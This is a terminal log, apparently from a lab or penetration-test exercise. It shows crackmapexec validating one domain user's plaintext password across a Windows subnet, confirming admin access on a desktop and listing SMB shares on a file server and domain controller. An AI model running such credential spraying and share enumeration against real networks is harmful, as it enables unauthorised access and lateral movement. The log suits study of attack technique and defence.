 ┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 10.10.10.117 -u scolin -p M3dic3xP4ssw0rd
SMB 10.10.10.117 445 DESKTOP01 [*] Windows 10.0 Build 18362 x64 (name:DESKTOP01) (domain:travers.ic) (signing:False) (SMBv1:False)
SMB 10.10.10.117 445 DESKTOP01 [+] travers.ic\scolin:M3dic3xP4ssw0rd (Pwn3d!)
┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 10.10.10.0/24 -u scolin -p M3dic3xP4ssw0rd --shares
SMB 10.10.10.117 445 DESKTOP01 [*] Windows 10.0 Build 18362 x64 (name:DESKTOP01) (domain:travers.ic) (signing:False) (SMBv1:False)
SMB 10.10.10.101 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:travers.ic) (signing:True) (SMBv1:False)
SMB 10.10.10.112 445 FILER01 [*] Windows 10.0 Build 17763 x64 (name:FILER01) (domain:travers.ic) (signing:False) (SMBv1:False)
SMB 10.10.10.117 445 DESKTOP01 [+] travers.ic\scolin:M3dic3xP4ssw0rd (Pwn3d!)
SMB 10.10.10.101 445 DC01 [+] travers.ic\scolin:M3dic3xP4ssw0rd
SMB 10.10.10.112 445 FILER01 [+] travers.ic\scolin:M3dic3xP4ssw0rd
SMB 10.10.10.112 445 FILER01 [+] Enumerated shares
SMB 10.10.10.112 445 FILER01 Share Permissions Remark
SMB 10.10.10.112 445 FILER01 ----- ----------- ------
SMB 10.10.10.112 445 FILER01 ADMIN$ Remote Admin
SMB 10.10.10.112 445 FILER01 C$ Default share
SMB 10.10.10.112 445 FILER01 Configuration READ
SMB 10.10.10.112 445 FILER01 IPC$ READ Remote IPC
SMB 10.10.10.101 445 DC01 [+] Enumerated shares
SMB 10.10.10.101 445 DC01 Share Permissions Remark
SMB 10.10.10.101 445 DC01 ----- ----------- ------
SMB 10.10.10.101 445 DC01 ADMIN$ Remote Admin
SMB 10.10.10.101 445 DC01 C$ Default share
SMB 10.10.10.101 445 DC01 IPC$ READ Remote IPC
SMB 10.10.10.101 445 DC01 NETLOGON READ Logon server share
SMB 10.10.10.101 445 DC01 SYSVOL READ Logon server share
SMB 10.10.10.101 445 DC01 Tools READ
SMB 10.10.10.117 445 DESKTOP01 [+] Enumerated shares
SMB 10.10.10.117 445 DESKTOP01 Share Permissions Remark
SMB 10.10.10.117 445 DESKTOP01 ----- ----------- ------
SMB 10.10.10.117 445 DESKTOP01 ADMIN$ READ,WRITE Remote Admin
SMB 10.10.10.117 445 DESKTOP01 C$ READ,WRITE Default share
SMB 10.10.10.117 445 DESKTOP01 IPC$ READ Remote IPC